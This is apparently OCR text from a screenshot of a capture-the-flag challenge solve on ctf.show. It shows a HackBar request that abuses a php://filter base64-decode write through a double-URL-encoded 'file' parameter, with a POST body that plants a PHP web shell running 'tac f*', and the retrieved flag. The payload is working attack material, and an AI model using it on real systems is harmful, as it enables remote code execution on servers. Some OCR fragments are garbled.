 不安全 | c7415c65-7387-415c-bf76-3023943e89c7.challenge.ctf.show:8080/1.php
应用 Gmail YouTube 平台
�▯]��$flag="ctfshow{6ec169df-8020-4dfa-8e3d-724e8282fb91}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-0
@Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
DevTools - c7415c65-7387-415c-bf76-3023943e89c7.challenge.ctf.show:8080/?file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66...
HackBar Network Elements Console Performance Memory Application Sources Security Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://c7415c65-7387-415c-bf76-3023943e89c7.challenge.ctf.show:8080/?
file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%3
7%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%64%25%36%33%25%36%66%25%36%65%25%37%36%25%
36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25
%36%35%25%36%33%25%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%2
5%36%33%25%36%35%25%33%64%25%33%31%25%32%65%25%37%30%25%36%38%25%37%30
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
content=aaPD9waHAgc3lzdGVtKCd0YWMgZionKTs/Pg==